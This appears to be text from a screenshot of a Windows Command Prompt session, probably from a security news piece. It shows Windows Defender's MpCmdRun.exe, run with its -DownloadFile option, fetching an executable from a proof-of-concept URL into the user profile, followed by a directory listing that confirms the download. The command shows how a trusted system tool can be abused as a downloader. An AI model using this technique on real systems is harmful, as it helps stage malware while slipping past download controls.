 Command Prompt
C:\>"C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.2008.9-0\MpCmdRun.exe" -DownloadFile -ur
l https://download.bleepingcomputer.com/PoC/resources.exe -path %UserProfile%\\resources.exe
C:\>dir %Userprofile%\Resources.exe
Volume in drive C has no label.
Volume Serial Number is C0B2-B8AB
Directory of C:\Users\
09/02/2020  07:29 PM         1,214,864 resources.exe
1 File(s)      1,214,864 bytes
0 Dir(s)  14,165,340,160 bytes free
C:\>